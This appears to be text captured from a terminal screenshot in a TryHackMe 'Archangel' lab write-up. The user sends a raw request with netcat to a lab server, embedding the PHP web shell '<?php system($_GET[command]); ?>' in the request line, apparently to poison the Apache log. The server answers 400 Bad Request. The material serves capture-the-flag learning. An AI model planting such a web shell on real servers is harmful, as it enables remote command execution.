 ┌──(user㉿kali)-[~/tryhackme/tryhackme/archangel]
└─$ nc 10.10.102.133 80
GET <?php system($_GET[command]); ?>
HTTP/1.1 400 Bad Request
Date: Sat, 06 Feb 2021 13:08:25 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 301
Connection: close
Content-Type: text/html; charset=iso-8859-1

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at localhost Port 80</address>
</body></html>